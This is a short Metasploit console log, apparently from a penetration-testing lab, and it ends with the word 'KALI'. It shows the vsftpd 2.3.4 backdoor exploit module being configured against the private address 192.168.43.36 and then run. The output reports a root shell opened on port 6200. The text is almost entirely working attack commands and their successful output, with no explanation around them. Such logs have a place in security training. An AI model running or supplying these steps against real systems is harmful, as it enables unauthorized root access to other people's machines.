 msf6 >
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.43.36
rhosts => 192.168.43.36
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.43.36:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.43.36:21 - USER: 331 Please specify the password.
[+] 192.168.43.36:21 - Backdoor service has been spawned, handling...
[+] 192.168.43.36:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.43.36:6200) at 2021-07-01 11:38:01 -0400
KALI